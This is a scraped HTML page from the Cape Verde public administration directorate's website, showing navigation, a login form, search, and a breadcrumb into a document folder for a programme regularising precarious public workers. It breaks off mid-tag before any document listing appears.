conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768966145898"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768957335624" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768966145907"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_decy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="eifa" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"eifa","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#eifa"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("eifa",new Component.default(context,"#eifa"),destroyConfig);else Liferay.component("eifa",new Component.default(context),destroyConfig)});else if(false)Liferay.component("eifa",new Component.default(context,"#eifa"),destroyConfig);else Liferay.component("eifa",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">I Programa de Regularização de Precários da Administração Pública (PRVPAP) - Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="elnt"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2069617">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 